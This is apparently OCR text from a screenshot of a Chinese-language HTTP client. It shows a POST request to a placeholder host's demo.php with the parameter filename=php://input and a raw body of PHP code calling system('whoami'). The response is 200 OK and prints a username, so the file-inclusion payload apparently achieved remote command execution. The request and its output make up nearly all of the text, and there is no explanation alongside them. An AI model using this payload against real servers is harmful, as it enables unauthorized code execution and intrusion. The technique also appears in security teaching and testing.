 POST http://xx.com/de... + ooo 无环境
http://xx.com/demo.php?filename=php://input 保存
POST http://xx.com/demo.php?filename=php://input 发送
参数 授权 Header (8) Body 预请求脚本 测试 设置 Cookie
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?PHP system('whoami') ;?>
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 48 ms 大小: 284 B 保存响应
美化 原 预览 可视化
piii\piii